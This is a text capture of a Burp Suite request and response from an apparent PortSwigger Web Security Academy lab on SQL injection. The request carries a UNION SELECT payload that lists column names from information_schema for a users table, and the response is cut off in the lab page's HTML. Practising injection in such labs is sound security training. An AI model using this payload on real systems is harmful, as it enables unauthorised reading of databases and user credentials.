 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,column_name+FROM+informatio
n_schema.columns+WHERE+table_name%3d'users_uiyxio'+-
- HTTP/2
2 Host:
0a4b00bc0343d5fe80d3fd6e007400a0.web-security-academ
y.net
3 Cookie: session=AAulZqiOyKMwgElpVzvvMGaRBFsQ2Pgz
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4b00bc0343d5fe80d3fd6e007400a0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5170
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel
=stylesheet>
11 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>